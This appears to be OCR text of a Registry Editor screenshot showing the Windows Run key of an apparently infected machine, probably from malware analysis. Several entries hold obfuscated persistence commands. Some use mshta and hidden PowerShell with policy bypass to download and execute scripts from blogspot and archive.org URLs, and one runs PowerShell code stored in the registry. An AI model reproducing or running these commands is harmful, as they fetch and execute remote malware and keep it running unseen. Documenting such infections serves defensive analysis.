 Registry Editor
File Edit View Favorites Help
Extensions
Group Policy
HomeGroup
ime
Internet Settings
MCT
NetCache
Policies
RADAR
Run
RunOnce
Screensavers
Shell Extensions
Sidebar
Telephony
ThemeManager
Themes
Name Type Data
(Default) REG_SZ (value not set)
backpup REG_SZ "MHTa""http://1230948%1230948@papagunnakjdnmwdnwmndwm.blogspot.com/p/27.html"
notvirus REG_SZ cmd /c start /min PowerShell -ex Bypass -nOp -w 1 ;i'E'x(iwr('https://ia601500.us.archive.org/9/items/FTp-120-May12/27-1.txt') -u
replcia REG_SZ mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell ((gp HKCU:\Software).nasdnasndnad)|IEX"", 0 : window
task1 REG_SZ "MHTa""http://1230948%1230948@newblogset144.blogspot.com/p/27.html"
task2 REG_SZ "MHTa""http://1230948%1230948@firstblognew123.blogspot.com/p/27.html"
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run